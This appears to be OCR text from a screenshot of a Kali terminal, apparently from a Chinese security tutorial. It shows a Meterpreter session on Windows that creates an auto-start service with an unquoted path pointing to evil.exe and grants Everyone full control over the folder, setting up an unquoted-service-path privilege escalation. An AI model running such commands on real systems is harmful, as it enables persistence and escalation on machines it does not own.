 root@kali: ~
File Edit View Search Terminal Help
meterpreter > shell
Process 4004 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>sc create "times0ng test" binPath= "C:\Program Files (x86)\times0ng test\just test\evil.exe" s
tart= auto
sc create "times0ng test" binPath= "C:\Program Files (x86)\times0ng test\just test\evil.exe" start= auto
[SC] CreateService 1073:
C:\Windows\system32>cd C:\Program Files (x86)
cd C:\Program Files (x86)
C:\Program Files (x86)>mkdir "times0ng test\just test"
mkdir "times0ng test\just test"
C:\Program Files (x86)>icacls "C:\Program Files (x86)\times0ng test" /grant Everyone:(OI)(CI)F /T
icacls "C:\Program Files (x86)\times0ng test" /grant Everyone:(OI)(CI)F /T
: C:\Program Files (x86)\times0ng test
: C:\Program Files (x86)\times0ng test\A test
: C:\Program Files (x86)\times0ng test\just test
3 ; 0
C:\Program Files (x86)>
信安之路